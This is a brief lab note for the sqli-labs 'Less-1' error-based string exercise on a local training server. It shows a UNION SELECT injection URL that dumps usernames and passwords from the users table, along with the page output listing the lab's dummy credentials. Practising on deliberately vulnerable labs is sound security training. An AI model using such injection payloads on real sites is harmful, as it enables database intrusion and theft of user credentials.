 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,group_concat(id,username,password) from users--+
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkandumbo,14admin4admin4
SQLI DUMB SERIES-1